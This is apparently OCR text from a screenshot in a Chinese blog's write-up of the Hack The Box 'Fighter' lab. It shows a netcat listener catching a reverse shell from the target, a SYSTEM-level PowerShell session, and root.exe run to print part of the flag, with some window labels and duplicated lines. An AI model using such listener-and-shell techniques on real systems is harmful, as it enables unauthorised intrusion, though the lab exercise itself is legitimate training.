 Shell No. 1
Shell No. 1
Shell No. 2
minion.jpg
swdsaomiao
Google Chr...
dayuFighter
PS C:\Windows\system32>nt authority\system
PS C:\Windows\system32> cd \
PS C:\> PS C:\>
cd users/administrator/desktop
PS C:\>
^C
root@kali:~# nc -vlp 443
listening on [any] 443 ...
connect to [10.10.14.11] from streetfighterclub.htb [10.10.10.72] 49198
whoami
Windows PowerShell running as user FIGHTER$ on FIGHTER
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\Windows\system32>nt authority\system
PS C:\Windows\system32> cd /users/administrator/desktop
PS C:\users\administrator\desktop> ls
Directory: C:\users\administrator\desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a--- 24/10/2017 17:02 9216 checkdll.dll
-a--- 08/01/2018 22:34 9728 root.exe
-a--- 24/10/2017 21:06 13767776 vc_redist.x86.exe
PS C:\users\administrator\desktop> ./root.exe OdioLaFeta
314c1
PS C:\users\administrator\desktop>
大余安全
https://blog.csdn.net/qq_34801745